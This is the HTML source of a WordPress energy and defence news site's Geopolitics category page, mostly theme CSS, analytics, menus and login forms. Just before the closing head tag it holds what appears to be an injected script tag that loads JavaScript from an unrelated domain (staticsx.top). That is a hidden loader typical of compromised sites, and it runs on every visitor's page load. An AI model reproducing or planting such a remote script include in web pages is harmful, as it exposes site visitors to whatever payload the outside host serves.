    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008abe;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008abe !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008abe transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008abe;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008abe !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008abe;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008abe;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 138, 190, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(2,2,2,0.25);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(2,2,2,0.25);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #bfbfbf;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00cce2;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(0,0,10,0.87);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,10,0.87) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #262626;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00cce2;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00cce2;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00cce2 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00cce2;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #515151;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #515151 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #515151;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #d6d6d6;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #d6d6d6;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #d6d6d6;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #d6d6d6;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #008abe;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #008abe;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #262626;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        background-image: url('http://www.semedenergydefense.com/wp-content/uploads/2018/04/bcr2.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #232323;
    }

    
    .td-sub-footer-container {
        background-color: #0d0e12;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #0083b5;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0083b5;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #0083b5;
    }

    
    .white-popup-block:before {
        background-image: url('http://www.semedenergydefense.com/wp-content/uploads/2018/03/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	line-height:35px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:11px;
	font-weight:300;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:11px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Lora;
	font-size:18px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Lora;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lora;
	font-size:26px;
	line-height:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lora;
	font-size:18px;
	line-height:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:42px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lora;
	font-size:22px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lora;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 35px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 35px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 35px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 35px;
        }
    }



/* Style generated by theme for demo: voice */

.td-voice .td_module_2 .td-module-comments a,
		.td-voice .td_module_8 .td-module-comments a,
		.td-voice .td_module_10 .td-module-comments a {
			background-color: #008abe;
		}


		.td-voice .td_module_2 .td-module-comments a:after,
		.td-voice .td_module_8 .td-module-comments a:after,
		.td-voice .td_module_10 .td-module-comments a:after {
			border-color: #008abe transparent transparent;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120165689-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120165689-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.semedenergydefense.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.semedenergydefense.com/category/geopolitics/",
                                "name": "Geopolitics"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Page 2"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-geopolitics category-92 paged-2 category-paged-2 global-block-template-12 td-voice td_category_template_1 td_category_top_posts_style_10 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/South-East-Med-Energy-Defense-186929041937352/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PtisiMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-120"><a href="https://www.semedenergydefense.com/">Main</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-261"><a href="https://www.semedenergydefense.com/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.semedenergydefense.com/category/energy/articlesenergy/">Articles</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.semedenergydefense.com/category/energy/newsenergy/">News</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.semedenergydefense.com/category/energy/interview/">Interview</a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://www.semedenergydefense.com/category/defence/">Defence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.semedenergydefense.com/category/defence/newsdefense/">News</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.semedenergydefense.com/category/defence/articlesdefense/">Articles</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.semedenergydefense.com/category/reports/">Reports</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.semedenergydefense.com/category/newsletter/">Newsletter</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.semedenergydefense.com/contact/">Contact</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.semedenergydefense.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.semedenergydefense.com/geopolitics/">GEOPOLITICS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.semedenergydefense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap td_stretch_container"></div>
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-221"><a href="https://www.semedenergydefense.com/who-we-are/">Who we are</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/South-East-Med-Energy-Defense-186929041937352/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PtisiMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.semedenergydefense.com/">
			<img class="td-retina-data"  data-retina="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1.png" src="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1.png" alt="" width="440"/>
			<span class="td-visual-hidden">SEMED ENERGY DEFENSE</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.semedenergydefense.com/">
			<img src="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1s.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.semedenergydefense.com/">
			<img class="td-retina-data" data-retina="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1.png" src="http://www.semedenergydefense.com/wp-content/uploads/2018/04/logo1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-120"><a href="https://www.semedenergydefense.com/">Main</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-261"><a href="https://www.semedenergydefense.com/category/energy/">Energy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-263"><a href="https://www.semedenergydefense.com/category/energy/articlesenergy/">Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-262"><a href="https://www.semedenergydefense.com/category/energy/newsenergy/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.semedenergydefense.com/category/energy/interview/">Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://www.semedenergydefense.com/category/defence/">Defence</a>
<ul class="sub-menu">
